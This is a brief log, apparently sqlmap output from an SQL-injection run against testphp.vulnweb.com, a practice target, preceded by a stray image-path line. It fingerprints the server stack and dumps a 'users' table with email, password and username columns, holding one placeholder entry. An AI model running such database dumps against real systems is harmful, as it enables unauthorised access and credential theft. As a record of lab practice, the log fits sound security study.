 [06:15:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ⩾ 5.6
[06:15:36] [INFO] fetching entries of column(s) '`name`,address,email,pass,uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
| name | address | email | pass | uname |
| JohnDoe10 | 242 Elm Street11 | user981@example.com | test | test |
[06:15:36] [INFO] table 'acuart.users' dumped to CSV file '/home/d4rk_5p4rr0w/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[06:15:36] [INFO] fetched data logged to text files under '/home/d4rk_5p4rr0w/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 06:15:36 /2025-06-27/